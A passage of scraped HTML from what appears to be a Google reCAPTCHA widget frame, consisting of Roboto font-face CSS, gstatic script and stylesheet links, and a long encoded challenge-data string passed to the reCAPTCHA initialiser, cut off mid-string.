  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Rk09jEVHB-yHZPGIkeebrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Rk09jEVHB-yHZPGIkeebrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rk09jEVHB-yHZPGIkeebrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/wq8Uw7liwq/CkMOrSMOWZDTChsKMwrYPw49Iw6dbw4JPw5QkwqF+w4QtEkxHw6kuP3UaeCHCsWoIw4vDicK3w67CtsKARMO5MsOuw6NswpZ9e1PCmSYbPnQfwobDjQsDw6zDn8KZw7w+YjFFwp7Cj8KHUn/[base64]/CjMOLwqjDv8OFb3DDuRHDlMOIDh9Tw5vCiGFCwrsEcsKmPsOkVAh0wrh5YsKVKUADwrkbwpPDncKlEMOmYwnCmDDCiV/DnkDDgcOCw4nDocOFwrFRI8OHLhJ3eF8zDBnCnn/ClzHCmX/[base64]/w5osfQTDiVfCqsODJTLDpsOmwpPClxLDrBRaRicOOkLCrn7ClMK/fSptwrzDgsK8Gj8UMsKRB3k2wqJVw4x/[base64]/wppBw5zCgcOMwo3ClTjCr8OwRTrDmcOUwqTCr083w7kOwpZGZcKEwoApwrvCo1kWQTxKwrnDnEfCnHsGwpo1wrnDr8KbA8KUwqwSw5pFc8Ohw5Bgwr02wp3DsFDCjsOSw59YCj5Kw4RnBwTDjGbClU5/Kw9Nw61XEUx8wpAlDsO/acKBwofDv2vDlcK8wrzDgsKzwrR2LSbCuBZ3wq8hPcOBwp3Cq3F8WFvCh8KnO8OtKA8kw5PCkl/Cv2sewqJew5TClcOBDRVqPEx9fMOaGsKIXsKAw4/Cp8OewpIBwqk8DlPCosO5eQ0UwpnCtcOVdgx2YMKUPy/[base64]/Dg8KgB1xyw78pwqjDnXDDkAhNG8OPw5/ChMOZOH3DmcKUaifDi8OmaR7CisOsa3PCp0UaPMKXRMOtwqLCoMKpwrLCj33DnMKswqhXdsObwodYwqjCvEPCnRfCn8KfIwDClhTCqsOYCnTDgsOVw5vCjkdMCMOmXiTDrMK0a8O4VsKWw5cnwrF+woPCkcKXwrnCpcK/wqwZwr7CssOcwrDDr0TDmldEEwx0RQx6w5tcCsOFwq9QwrfDoUIjNSfCtQECw5MJwrdMw47DoxrCrF07w4jCnksywqTDnQzDrEdswoFjw4kzw4UoYF/[base64]/CrMOvwoRqGhXChgtIUgMawoXDtcKjDcKTwrbChzpbwoUkEyXDtMOaXcKgH8K1ZMKqw7/[base64]/DrcKPwqrCiQ/ClXHCjsKVPn7DnsOVQXrCv8KYwo8rw4LCmydIw6PCrkLDpWzDvMOYwqTClHUEwr3CuMKYwrXDpC/CtMKBwqfCn8OcLMKMYD4ZXsOtfmRjH10nw49fw4PCrDLCglrDusOYDwjDiSTCj8OIKsKOwpHCtMOZwrEVw4/[base64]/DowrDscK7wpTDsFQYIMO3W8K/GlLDtTnCiDwHADnDsXZgFsO9EQ/CoMOgwqtXUnTCg3zDhHfCtMKqGMK6E8Kjw73DmcOUwowAFmlLwrPClsOFM8OZAxYhw7ckw6/DkSkNw6vCgcKywrHCncKtw6c6SQRyHsOIWsOvw6/[base64]/wpLCkmYhCMOeWWEhwrdXHsOpfgTClMKEbVTDo0UAw4pvVsKpecOZw5VOK8KYQCzCmkxXwpAaw6wqcCVqfMOmdMKDwpN8J8K0T8OuTmMHwpLDsSfDi8KKwrBOK2QGTiAXw7rDm8Otw4rCmcOIW0/[base64]/DqMK4M8KTAsOhw652AsKjw4kCQMKhw73CjsOyPsOcwo4ZA8Kvwpt5wrnCp8KuEcKMKFPDuw8LRcKSw4kxwqdsw715w5tNwqjCiSoEBcKTG8Orwr83wqzDrcOtNMKaRiDDgcK3wo/Ck8KLwpphM8Oew5LCvhQYFsOewrgAdkJyXcOgwot0CxhFwpcGwrgwwovDvsKWwpZaw41zwo3Cqh5bDcKjw7vCtcKjw6TDvTLCu8K+MUoHw5kSNMKDw6l8LlHDjlLCu05dwqTDvz/CoF3CjsKAYcOJwr5awozCinrCu0XDg8KMIQnDnMOYAMK9w4HDvmJmEEHCpsOvT3XCj1tow6/Dk8K2c1PChMOewp4SwrkMCsK7LcKZXHvCmlLCtzsJw4N7aW7DssK1w6jDgsO1w5TDlMKEw4cRw7FOwrjClMKNwoLCn8OJwpcHw6HCuyjDmEpMw5vDqMKLw5DDmMOtwp3DusKYB0vCuMOrZlEuBMKwI8KEJAvCjMKnw5xtw7zCucOAwr7DlDdjFcK+AcKMw6/CtcKFDUrCthlzwrLDicO4wozCmMKVwoYjw4AmwozDn8OUw5rDv8KuLMKQaAjDv8KZP8KMcWPDu8KhFxrCssOuQ2bCtMK7ZcOqSMKRwpMIw5oNwrNNwpXDpjTClsOpfcKqw6/DmC/Dn0AcOQrCkX0+eX/Dhj7CkETDkGjDnMKTw4VEw7TCrMO6wqoCw6g7XF4hwqZwFMKzRMO1P8Kkwoc/wrMLw5bCvDnDkcKHb8KLw5vCvcO/w4FqR2/CtmLCusOAwrbDmQ0pbh93wqRcIsKRw7JEeMOewqdbwrZUX8ObbyZMwpPDr8OALsOmw51WaQTCngPCpwfCnlMvRzfChVbDncOsRUMGw6lAwrfChwFRRCENbsKsBR/CssOTT8Oswolha8O8w7QWw7LDscO6w6Aewo9Jw40DXcOEw60vKkvDlCZ/wrEyw6zCpsOwED0Of8OsPA7DiVDCswlnKDIVwrBWwoTCiCTCsy/Dv3ZYwqXCmj7DlUFQwrUsw4DCjDXDk8OgwrMmNFQHG8KFw5XCgsOiw63Dk8OwwrPCk00BKcOIw4pjwpTDhMKUMk1Xw77DrEZ9OMKww7TCj8OVL8Oewq4sG8OqDMKoNnZTw5IAO8O5w5rDvS/ChcORThRJYBg5w63DgBt5w7PCrDteA8Onw7B+U8KWwpnDkGnCiMOsw7TDuw86AirCtMKkH2zClnB/CWTDm8KjwqjCnMOYwqXCpm7ChcKaF0LCpcOKwrJMwrXDs2Fyw50xJ8KgOsKfwrTDuMK+Vlh6w5PDuxEUIR5gPsKUw4BxMMOCwqHCnQnDiRlSKsOGNifDosKqwojDosOswpfDmUJRKh41ZzlbMsK7wrJ7E3/[base64]/DlmbCh8KVcxkgScOJwpjCqMK6OTNhw7TCocKrw4NoP8O2w4PDrXZxwq/DnwU2w6rDshIVw65fGcKDwpocw6tTDsO/a27CiitjRcOGw5nCn8OWwqzCj8OOw6tiED7CgsOMwr/[base64]/[base64]/OMK2wqvDgcKCw4JMN8OCP8OWw6bDq8KwCxbDrMO9w6tsw40cw5/CrcOwM03CjsKEOMO2w4/[base64]/DS0Vw7DClsKlwqgbw65vw6vCicKxwoU4wphBwobCkEjCvybCosObw7TCvyXDjUHDgsOHw4A2wpFswrdhGsOyw4/[base64]/Cv8OiY33CmUfDsRLDh8O3w5xswrTDuREPw5V8wp9UKsKiwpzCnAzDvMKpMsKGOjRDEsKNK1XCnMOTMQZoK8K/KMKSw6V9wrrCiDpsBsOZwoM4QjTDr8K9w5bDsMKlwrZUw6rCh1wabsKbw7VsURLDtMOVQMKuwrHDkMOPYsOFQcOCwq5sYzMuworDvFBVUsOvw7jDrRI4esOtwrlGwqJdJT4Bw6xQGiJJwrovwpZjSD1Cwo/CpsOYwoALw6JJUB7CvMOzABLDhsKnLcObwoDDsh0je8K6wo1vwo9Nw4pAw5UndVPClxjCmsKqKMOkw58Xa8O1w7PCpsOgwpwTwqonSDQ0wpnDo8O5Ax9MQBTCnMOhw6QhwpQhWmYnw6nChsOSwrrDvEHDnMOhwqgoI8OYa3lzHjxVw5HDtl/CqcOMe8OawoAvw49ewrUbTiDCvR8oE2lGIWPCvS/CuMO+wqokwqLCosOQWcKUw74Gw4rDiXvDpATDggosWTRIFMOjK0JGwq/CrHhOb8ORw71QHE3CqGMSw44Kwrc0cAbCsWI1w5zDo8OFwr4zJ8OQwpwaKmDDhC5EC2ZwwpjCoMKDTCYSw5HDi8KdwoTDocOWFsKFw7nDscOqw5Y5w47Dn8Ozw5sWwqjCqMOzw5/ChwBhw4HChArDosKkK0jCvCjCnArCgzdgVsKROXPCrAtyw5A1w7J5wo3CtW8XwooDwqDDrsKwwppDwq3DksOqI2hWesKgKMO/MMK2wrfCpxDCgRDClwcpwpfDthHDg2sIEcKTwqHCjMO4wr3Co8KMwpjCjsObccOcwqDDl2PCsT/DtMKMEcK1CcK/ez4vw57Cl2/DpsOfS8OBRsKvZTMgQ8OMX8O+egnDlTJ8QsOyw5vDk8OzwrvCmVEZwqQBwrM4w4F3wrzCiB7DvBwLw63DqC7CrcORehoOw7l8w5dEwpsAGMKMwq8JLsOowrHCjMKqB8KGNyUAw7XCmMK/fwVQAizCv8KPwoLCkxXDuzfCm8KlEwDDusOmw6/CoCwfdMOJwrZ9Sn0VIMOIwp/DiAnDkHcMwrkLZ8KeRD9OwqbDp8O8R2NhRArDtMKPDHbCkHDDmMKRcsO/fmUiwqJFfcOYwq3CvDB4EcOBOcKrKU3CscOhwqRkw6XDhHXDisKMwqoTeAFEw4bDksKWw7oyw68wZcOcbTgywpnDkcKzYXLDtDDDpCJ7c8KQw4NkNcK/fFIvwo7DpxBqF8KFR8O4w6TDgsOuFcOtwonDpk7CisO+JFcISjszeUTDvR/CtMKfGsKTXMOvRWjDqmonUgk1NMOww5gWw5LDiyYPOlRHRMKCw7weR0UQEh9uwpMPw5YiLGEHF8Krw4VwwoY+WndMIk5SDkHCssKRH1gQwq3ChMK+NcKcKnjDhg3Dsi40cS7DnsKDUsK/WMO/[base64]/Dn8OBMUXCt8Kqw4HCpzjDqsKaw5TDkcOswo0twoRNRFxow6PCpRFOecK/w6fDicKMRsOmw6TCkMKpwopTY1N6TsKYOsKBwqE4JsOGYMO/CMOzw4TDv1/[base64]/w6NMBsORF8Ojwr9Wwp9vwojCtsKSwoEiOcKVwrjDr8KwMV7CrcKsTyl+w5VALh7ClMOxCMO0wr/[base64]/[base64]/DsMKsw5kJaGXCiWfClQM7w7o7EsOaM8KKWEbDl8Otw580wo5IKXjCsRTDvsKpO0s1BhIKd2PCvMKCw5MXw77DtMOOwooqQXpwOUFLTsORHsKfw6F7U8OXw4UowocWw77CnB3Cpx/Dl8KHGmsMw7/DsiJSw5DCg8KFwpZPw75vTMKIwrhtJsOHw7oWw7bCmcONYMKyw5fDncKMZsKmCcKDc8OGMhbCmQrDliNcw7/CoG19DnnChsKSLcOjw65+wr4Bb8K/wq/DrsKgeA3CoTIhw7DDsDHDk1s0wqxZw7jCinMFVAUew73Dkl1pwrbDg8Kiw4AuwrYBw6jCv8OrbG4dVBDDiVNPR8OTecOGMGTCsMOXH2dgw6HCg8OJw6vDgiTDg8OcSQMKwp93w4DCqVrDncKlw7/[base64]/d0PCrhBIw5DCg8OQXV3ChF14EjLDlUzDnMKfEVJ5K3jDlVk2w5AIwoXCicOLwqrDtnbDjcOAC8Ofw5jChRoHwp/ClG3CtlY6em/DkzB1wqMkFsObw4kOw7Ihwq8zwodlw5UXHMO+w4A2wo7CohsQECrCsMOJbsOQGMOrwpYxAMOzRw/Cr0g2wq7CshDDs0E/wpQww70NARkvCzrDqRzDv8O8RMOtZh/DmsK4w4pUAT91w6bCssKJRwzDlRpZw7jDksOFwozCiMKIGsKLbRQkXBRzwro6wpBYw5JfwrTCp0HDh3fDu1Vqw4nDrgwVw4hHNHBWw77Cjm/Dj8KbDTtqIUrDrEzCtsK1Ml/CnsOmw4NpLAAHwqkeTMKKJMKswoxmw7MtRMOzccKvwr9lwpnDvWLCv8KmwrUKT8KQw7FUPlLCrnBcFsOiS8OGJsOdWcK9R0vDswDDs0TDk33DgBvDssOOwq9qwpBXw5HCh8KpwqPCpElgw6w+IMKMwpjDjMKPw5DCgyQBbMKcdsKew71wARrDncKCwqogEsOWcMOHMA/DrMKBw7FeOmVnZGLCrQ3DqMO3ODHDnHJww5bChhrDvhPCjcKdE0vDuk7CqMOcYWc3wo8Dw7c+SMOKYFl7wqXCm3PCg8KOaFTDg2TCoCUFwoTDpVnDlMOfwonCn2VyZMKTCsO0wqpjF8K5w60ze8Kpwq3Cgh1hQisSLG/[base64]/Dm309wpVfw4UvEWTDnsO1PMKkUsKFXcO6QcKOYMO2BCkWDMK2SsOyYRRRw47CqCbCpFPDmxTCpU/DlWNJw7QIGsOQClURwofDvwJ6DEjCjkotwo7DulvDk8K5w4LDvEhJw6HDuhobwq/CisOCwqbCucKLGmvCosKoFmwNwoh3wpwDwobClmDCtgDCnHdzd8K/w4onY8KQwrQIf1bDmsOmBB1fAMKCwo/Doh/[base64]/CswvCrcO4EsKUwp5pw4nCu8Ouw6vCqDAfOnvDkXYzwr/CnsKkd8OoworDvj7Cg8KswozCl8K5C0zCo8OiAmFlw7UGBmfCnsOaw6PDs8O2bV14wr5/w5TDjUcNw6gYT2nCiwlcw4fDpHHDnSLDu8K3HyTDncOFwrrDssKiw6lsbwwLw7MrSsOwYcO4CEPCnMKbwo/CqcO6EsOhwpcBO8Ovwq3CpsKEw7RJLcKkG8KCXzXCvMOQwpkOwohfwqPDqxvClcOkw4PDsRDDmcKPw5DDp8KDFsOvV3Jiw73Cg0AuTcOTwqLDp8KawrfCqsKPXMOyw4fDusKYGcK4wrnDr8KkwqTDsnAXA38lw5/DogLCk341w6sENxVXwoItU8Owwq0HwrTDjsKnBcKoLXheVlDCq8OMKQJbVsKywoM+OcKMw7LDl28LecKPEcOow5XDiDDDmcOtw6dBBsOKw57DoT9ewozCt8OjwqI0ASNgdMOdagXCuFUHwpp7w7XChgzCtwDCpsKIw7oKwq3DlEHCpMKqw6/Csw7DhcKxbcOUw4MpBnDCosKBSWN1wqFMwpLCicKyw4PCpsOwccKfwo5UVhzDnsK6dcKnZcKwWMOqwqPClCPCt8KIwrXCrHdgcmNAw75QZSLCoMKSBVxFGk9Gw4V/[base64]/P8Kqwp0zb8KWw5vCsGhOBhrDgQosFFhYw6XCv3/[base64]/[base64]/TBPCisKaw5LDsmvDklbDvhYCwrRwLsOXKcOrwp/Chh/DkMOMw7RXH8KXwo3Cr8OWY2UswqLDuinCscK0woRowq0DYMKeP8KHGsO6SR4xwq5TC8KewqPCr2/[base64]/CmMO/w7XCkwMeHMOtw6/[base64]/Dj8OqaS4ew5gnw59ebMK9SMOueMOpQEx0UcK5ETLDlMOIbcKlcx1/worDgsO0w6fDi8KjHTpcw5kULyrDr1vDlMOeAcKow77DuS3CgsOsw5VjwqI1wrprwqt4wrTCghZ/w7IacCZfwpjDrsKow67CuMKiwpXCh8KEw54fcVYsacKlw7ENKmd5GCZ1OFzDisKGwo4eBsKfw54sLcK8dlbCnzzCpMKowrfDk0QawrDCgzkBAsKHw7HCkQM8G8OBJl7Dt8Kdw7jDiMK5KsOkWsOAwoHCpAXDqiR5HzLDsMKONMKuwrnDuF/DicKgw5UYw6vCtm7CrU7CpsOqSMObw4toR8O8w4rDkMO1w7ZZwrXDiXbDqSIrdWA7ET1AesOxaSDChQ7Dm8KTw7vDhcOJwr0Iw5jCsAtxwpldwqTDicKRZAk/K8KifsO7f8OTwqbDj8O2w63CllrCjCgmA8OuCMOlZcKGCMKswpzDm0NPwq/[base64]/DlgwmwpJQdnfDsUVXw40XSyLDtk7Cu17Cl2YwHl89RcOFw61zEcKQNwfDj8OwwrnDosOdQcOrRsKnwrvDsgjDgsOOTUAew63DnybDm8KZPMKLAMOEw4LDtsKaCcK6w4HCgcKyK8O4wrrCqMOLwpvDoMO+UScDw5/DnDLCpsKYwoZRNsK0w69bI8O7L8OGRjTCv8ODHcO+UsOzwpMcbcKywoDDg0hTwpwxLmg8TsOWfS7Crn8iGsOPZMOOw7fDvwvDglvCriNGwobCsl8Zwo/Ciwp1FRjDvMOyw4cqw45qOgrCjGxEwqXCu1k4CE7DssOqw57DvB9hacKew5szw5PCtcKKwpPDtsOwNMK1wqQ6N8OvXcKqRcOvH0wKwoHCm8KPMMKeZTceE8OWNC3DjMKlw709WR/Dow/CjDrClsOuw5HDqi3CuHHCncOMwoV4wq4Fwrskw63Cl8KuwqvCpx5Qw6p1TFjDq8KJwrxBdX5eekc3YH7Cp8K5Tx1DAy4VP8OZIMOJUMKsfz/DscOQNV7ClcKUD8Ktwp3CpxhkUiYAwrl6QcKmwozDlRFOIMO5cBDCncObwpMBw7IgGsOGDxPDijDCowgXw4kjw7zDpMKUw4fCu30MIEAse8ONHsK9IsOaw73DlwFrwq/[base64]/DuQPDoS/DrcKiw4/DvSFPaXJowq/DqUhqw7PDgg/CokTDiWgnwqt2Q8Kgw6Y7woN6w7QVHMKHw7HDh8KbwoJRC3PDvsKofCsaOMOcXMOlJBnDjcOyKMKLVT1wZ8KgWU/CtsOjw7bChMOCLS7Ci8OVw4/DncK6O0w4wqPCuBfCrW01w5h7BsKww5ZhwrMXA8KvwoXCggDCqis8w5fDtsKgQQ7DocOfw5g1HcKnAWDDkkLDtsKjw4TDmzXCn8KpUBbDph/Dhwp0RMKIw6ASw6sLw69xwqNTwrVkTVp1DHZUdsKqw47Du8KfWF7CnE7ChcKlw59fwpnCo8KpM1vCnXZUYcOlPsOCQhvDjyMjEsOGADHCvWvDl1INwoJHdA3DsHBDw7IqGS/DskfCtsKYXDDCo2LCuEjCmsOIFUNTCUg7wrsUwpU0wqlNUgxHw4LCo8K2w73DkzE1wqBlwpjDnsOxw4kKw7bDvcOqVScpwplRVxZdwojCi25HX8OywqzCkEFOckTCoHBhw4PCqmBmwrDCicOhdSJLcjzDqT/CvTwWQTF1w4Jcw4QnDMOnwpXClsKhaEwDwqFoaknCp8Omw6wawplUwrzCmEjCjMK8OyTCiSYvTMOqTF3DjjErOcK4w51bbU5Ma8Ksw5BELsOfC8OBFid+SGbDvMOwScO7MVjCtcO6QhTCmwfDoBRAw6LCgXxSRsK/w5/DoH8FIG0zw63DjsOZZQsQOcO/OMKTw63CiV7Dv8OjCcOrw4h8w4nCs8ODw6TDv0fDjEXDvsODw7TCrEjCojfCp8Kqw541w61pwqt8SzgBw5zDssKdw7g1wrbDssKsUsOswpRCCMOJw7sROX3Cun9kw6lvw7kYw7kVwr7CpcOxJGPCq1rDqA/CmDLDhcKCwofCtMOTRsO0SsO6YwBJw4kxw7rCo2/[base64]/DrsKhTnPDiSbDlsOmPsKiwpcQwrrCrcOdworChMK0ecODw4/[base64]/CmsO+J8OVwok2wqbDtcKdCcKRw5/[base64]/DqcOewo9pw7xpVsK3woZZDg0iaMOuDE8wesKQwqZgw4/CjjXDgl3DsnvCkMKTwr/CoD7Dv8KHwqTDlTnCtcOxw4TCjig7w5Ugw6h4w5VJf3YLAcKtw60uw6bCl8OjwrDDiMK9TDHDncKXdkwFV8KIKsOSC8K5woR/[base64]/DkXrCiFk8GCZjw7QYWsOwJMKxw4fDhFDDom3DkH1jdHoQwrAhG8Kwwp5qw7YFRFBDBsOxeljDocOyXUAmwr3DnnjCpXTDgi/DkGV5W1Icw7pTw4TDv37CqnvDiMOAwpUrwr7Cs2grEChowo/[base64]/JBvComZ8KwVeVhbDhWjCvWjDkX4awooNwr3DpcOjQBoCw4fDg8Olw6o5WFHDssK5V8KwdsOyBcKywpp6C2YGw55WwrPDq0DDpMK0WsKhw47Dj8K/[base64]/FcOyRcK0DcKBw5UYAhTDkVLDmcK5w6B/cMOqX8KiJCrDhcKZwpE1wqrChhnDvFjDlsKaw4kJw7EJRMKiwqvDkcOfCcKebcO0wo/[base64]/[base64]/Xh3CocKwwqRBw4Bzwo3Dr8KUUD1ZG8OgdH3CknRjKcKYCgzCg8OZwr1odW3CqH3CmEDDuQrDhDgBw5B6w7fDsGPDvB9QWMKEcz18w7DCqsKtEGvCmDXCksO/w78cwqMaw7QKHyTCsRLCtcKuw6pVwpgiWlUnw78cNcOEXsO2b8OIwp9uw4XDiDA/w4rDtMKwRhnDq8KNw7prwpDCqcK1EcOqQHLCiBzDsSbClmTCrk/[base64]/NA7CgMKXwprDjsKlwoNKRBFmOR4gwqvCnW1kw7wlPSLDug/Cn8OWK8Kaw6jCqlkeMh3DnFnCkhjDp8OnOcOsw5/DgDPDqh/DosOfMUYqYMKGPsKlMiZkGxkMwpvCuHQTw6TCksOMw64dw7DDv8OQwqsMF04aH8OFw6jCsTdMMMOEaCgKIwA8w7ACOcKMwq7DkTpfZE1tLsK9wroswoY0wrXCssOrwqAoesOTTcO2Oy/CsMKXw5x7P8OhBQZ8bMKDKy/[base64]/DrMKlSSp8EsOFa0hYw4LDrVEXJDtPRW4VPkUVKsKaK8KEw7EQd8OuUcOjMMKdXcOjHcOeZ8KDcMO8w78Bwq0YSMKqw5tDUj0nFEUnNsKUZztFLQhLwqjDp8K8wpJMw6Y/w4YgwqEhMDh/c2DDjcKVw7QiYDzDisOxecK6w6XDgcOYYMKiZDnCiknCrikmw7LCusOBbjnCr8ONZcKewqAzw67DsBEdwrdaMWgKwr3DrGXCu8OdMcOhw4/[base64]/Ds8KPCcK0w7Iyw4QQJMOHBy/[base64]/DsVIDOMOmwo/CmhXCi8OFHsOUSlUNMCUWw6ZbNjTCsmU0w73Dim/Cn1l6PgHDoiLDocOpw4cXw5vDhsK0CcOPQz5mXcOrwrIIMUfCkcKdE8KCwqnCtAVKFcKZw4gaW8Kdw4MWTHB7wphhw5zDkRVcWsOEwqHDqcO3d8Ozw65wwoY3woRcw7shITMVw5TCiMO1dHTCiw4kfsOLOMOJPsK4w5AHJxzDo8Ovwp/CqMK8wr7Dph3CrivCmhrCoW7DvQHCqcO2wqPDl0jCoGBzT8KdwofChTjCkFTDomM+w6AewonDpsKSw7zDrjkzUcOnw4HDgMKBV8Ovwp7DvMKkw4nCnBp/[base64]/w7s7wq4jBEdQwr3DtMKSwqjCm3Bkwr3DtlMmNh5aA8O6wpfCpEvDtS4vwpLDh0YPW2J5H8OBKSzCvcK0wr3DjsKcfXTDlgVEKsK8wpAjfFTCu8KrwoBZP1wxZcOQw5XDkC7DiMO6wpIiQDHCqGxDw6tqwppBIcOnLArCrHPDtcOqw7oEwp11Ny7DqcOwOW/DuMOVw7XCk8K4fxtIJcK1woTDhkgfcHMfwoEiAXDDpX7CgyltbsOqw6IawqfCpm/DiGPCtyLDj1DCuQHDksKXV8K/dCYbw64FIDZ/w4cKw64JFMKAMwELM1s9WD4IwrTCtjDDkALDgsOPw78jw7sXw7HDhcKfwp1yS8OIw5vDq8OWBhXCvmrCpcKfwogrwoYiw7EdKkDCikBbw5sQWV3CmMOyB8OcdEzCmEIOH8O6wpkTa0AeM8O+w5LClD0dwpvDicK3w5TDhMOULAVaPsKrwq/Co8O5fHnCisKkw4/CsifCg8OYwqLCpMKLwpBMMXTCnsKjRsO2fBfCicKlwqnCpR83w4DDonI4wobChl8pwrvCoMO2wqcpwqdGwqbDicKYHcODwrDDujZHw7w3wrBfw5HDt8Kgw6BNw6x3KMO7OjrCo2bDtMOiw50Zw4IHw68awogUewJ/UMKvHMK4w4YiEmLCtHLChsKaEE49M8OqAGl5w4EMw43Dl8Ojw4TCiMKrC8KqTcOUUy3DlMKoNcKlw7XCjcOBWsOmwrrChgbDhHDDowvDlzc0AMK5GcOmJgDDn8KEBQIEw5/Dph/CnnpWwp7DrsKWw5QKwqrCqsO0PcKwI8KACsObwr8PPzDDulNtYF3Cp8OwbUI6J8Kyw5gXwoU8EsOkw5Jxwq5hwppCBsOPGcKfwqBvRRM9w5ZlwoTDqsOpfcOQNhXCisOrwoR7w6/[base64]/TD4WFjPCtMO8aMKsw5jDqUPDn0nDkMO5wrHCtyd+E8KfwrnCrCXCt2jCoMKWwoPDhMOAMUJTPGzDlHUOfBVJNMOBw6/[base64]/Dkg5ZBjErZMKcw4TCs8OVA8KMw6d5wp8RdidEwobCvlEew6bCiFxCw6jCk3hVw4Zow4XDiQl/[base64]/CqQZFZ3bChQXDkAkSw6RnPsOuVx5Kw5I8Xx9JwprClhHChsOxwph3c8KGXcOfT8Kdw6M9WMOZwqvDj8KjWsK+wrbDhMOBDlfDhMKNw5k8GELCmTLDvV8cEcO/flY+w53CnTzCkcOzDmHCpnNCw6VSwoDCqcKXwozClsKDVzzChF3Ch8Kvw63DjcO/U8KAw4MWwrDDv8K6d314EBodUMOXw7HChnbCnEXCriMqwpAiwqnDl8OpCsKSACrDsVQMXMObwpXDr2BaRH0nwqbDiA8iw4ATSW/DuUHCmyQ6fsKfwpTDmcOqw6xoHgfDtcOHwqXDj8OnEMONN8K8T8KdwpfCk0XDozjCsMKhF8KHOTLCsSpgdMOWwrQOGcO/[base64]/CmcOIwpnCl8KiwoLDv8K4eFVDwo/CjStxKirDosOuCsK+w5HDi8OiwrhAw5LCnMK6wrHCr8KpHSDCrRlsw7fCi3nCql/[base64]/CkcOqw4N9DStiEiXCuTpmworCjFoRw6rCmMOvw5rCmsOgwqzCn2fDmsO2w5jDgkPCs3jCoMOWDkh1woxhU0jCnMOmw5TCnnnDgR/DlMOOOEppw7kRwpgVbSErW3IiVRVZEcOrM8O5FsKtwqzCnynCg8O0wq5QYDcsIhnCtSI6wqfCj8Ohw7/CtFUiwpLDqgBbw5fDgiptw7x4SMKPwqV/FMKsw7Zwaz8RwoHDmEV2IUsNfMKdw4hwUS4OF8OCSQzDrMO2OF3DvMOYPsOFAAPDjcKQw70lAMKFw7M1wp3DtnE6w4XCvVzClWPDmcKKwoTCuTRDJsO6w64baAfCq8KgFC4Zw6API8OvdyUmbsOhwpoveMK0w4DChH/DtMKiw5Nuw5IlAcKawpIyV0o5XEBuw4o9IzjDk2ElwovDlcKhbUh3QcKiAcKjNAh0wqTCvkpkRAsxMsKKwrTDggsrwqlZw71rAGrDm1jCqMOHBsKuwoPCgMO0wpjDn8ONaB/[base64]/Du8Klw7fCtS4zwotsw7lCFcONwrrClsOcwprDosKTckNZwrrCvcK0LjjDjcOhw6wsw6DDvsKBwp9ZLXrDuMKXYD/CpsK/w60nd0oMw45QY8Kkw5jCj8OfKWIewqwQdsOdwrVeBwZkwqVhcXTCscKsfS3ChXZxLsKIwq/CuMOWw6vDnsOVw5tjw7/Dq8K+wrxmw7HDgcKwwrPCkcOqBR4Dw5nDk8Okw63DgTMKCwd0w7TDkMOaHEHDuXzDvcOTenXCv8O1TsKzwonDncObw6zCssKWwqt9w6A/wotzw4bDnnnCiWvDil7Cr8KUw7nDtxgmwqB5T8KVHMK+I8OkwqXCvcKvTsKuwo8laHtEOsOgE8OQw61Ywp1jUcOmwo0veXZHwo8vBcKZwqsWwobDsmtPPz/Dq8OVw7LCtcK4Am3Ct8O0wo9ow6I9w74DP8K8fjRvJMOKNsKlWsO3PQzCt2slw5TDqVsLw4ZcwrcKw6fDoHQkFcObwoTDk0oUw7DCh1zCv8KXOlfDh8OCGUhxfXITLMKlwqXCr1/CvMO0w43DkFTDq8OLZgjDtw90wqNNw6xJw5zCiMKewqQUAMOPZRLCknXChi/CgwLDqWAyw53DtcORNDI8w4YrRcOLwrcEfMOHRUldCsKocMKGTsOJw4PCoHrCugsSBcO1Zg7CuMOEw4XDp2NNw6l7DMObFcO5w5PDuUZ8wp7Dql5yw47ClsOlwrfDrMO/[base64]/CtMOiLcKZw4zDpUrDqcO5AsOBdHFoJSIrZ8KXwp/CtF8Pw5HCqQrCphnCqFh3wp/Cs8OBw7FqLSgGw6DCrgfDi8K7KFoSw6B6Z8K4wr0Fw7Faw5zDnBLDvUBlwoAOwr4Tw5PDmsO+wqHDkcOcw4cnKsKHw4/CmyPDn8OyV0fDpHHCu8O/BzbCksKhV1TCgsOwwogKCyM9wrzDqWoVTMOtSsOswqLCvj7Ct8K7WMOswonDgQh/DzDCmALDhMKgwrZEwr7CgcOqwrLDgmPDs8Kqw6HCmh8CwrLCvDjDrcKIDCkMITrDl8OcXgnDlMKKwp8Aw4HCnmIgw5BqwqTCvCXCocO0w4jDsMOQEsOlWMO3JMOwJMK3w6IObcOfw4XDhW9LTcOkC8KbIsOvDcOLHy/CuMK2wqMGQR7CqQ7DrcOLw6vCvw8Lwq9/wrvDh1zCr3hCw6vDscOOw5zDpm9Awq95HsKyAMOnwrtTD8OPNlVcw5PCnS3Dh8Kdwqw7L8K/KCUhwqs7wroDDSfDvSw7w685w48Vw6HCoXPCoHZGw4zDkSInC1bChnRAwqHCsEjDuU3Dmc